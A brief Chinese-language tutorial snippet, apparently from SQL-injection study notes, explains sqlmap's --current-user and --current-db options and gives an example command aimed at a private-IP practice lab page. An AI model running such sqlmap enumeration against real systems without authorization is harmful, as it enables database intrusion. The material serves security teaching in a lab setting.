 显示当前数据库和当前数据库用户
➢ 参数：1.--current-user //显示当前数据库的用户
2.--current-db //显示当前数据库的名称
➢ 使用方法：sqlmap -u [URL] --current-user --current-db
python sqlmap.py -u "http://172.26.26.253/Less-1/index.php?id=1" --current-user --current-db